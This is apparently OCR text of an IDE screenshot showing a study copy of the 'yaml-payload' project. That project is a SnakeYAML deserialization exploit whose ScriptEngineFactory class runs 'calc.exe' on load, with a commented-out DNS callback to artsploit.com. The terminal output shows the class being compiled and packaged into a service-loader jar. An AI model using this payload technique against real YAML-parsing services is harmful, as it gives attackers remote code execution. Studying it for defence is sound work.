 yaml-payload-master [C:\Users\asdf\Desktop\Java_Study_Project\yaml-payload-master\yaml-payload-master] - ...\src\artsploit\AwesomeScriptEngineFactory.java [yaml-payload-master] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
yaml-payload-master
1: Project
Project
AwesomeScriptEngineFactory.java
yaml-payload-master C:\Users\asdf\Desktop\Java_Study_Proje
.idea
src
.gitignore
README.md
yaml-payload.jar
yaml-payload.yml
External Libraries
Scratches and Consoles
Project SDK is not defined
Setup S
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 // Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
14 Runtime.getRuntime().exec("calc.exe");
15 } catch (IOException e) {
16 e.printStackTrace();
17 }
18 }
19
AwesomeScriptEngineFactory
Terminal
Local Local (1)
Microsoft Windows [版本 10.0.19042.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\asdf\Desktop\Java_Study_Project\yaml-payload-master\yaml-payload-master>javac src/artsploit/AwesomeScriptEngineFactory.java
C:\Users\asdf\Desktop\Java_Study_Project\yaml-payload-master\yaml-payload-master>jar -cvf yaml-payload.jar -C src/ .
已添加清单
正在添加: artsploit/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: artsploit/AwesomeScriptEngineFactory.class(输入 = 1601) (输出 = 660)(压缩了 58%)
正在添加: artsploit/AwesomeScriptEngineFactory.java(输入 = 1644) (输出 = 436)(压缩了 73%)
正在忽略条目META-INF/
正在添加: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
2: Favorites
Structure
auther: Ske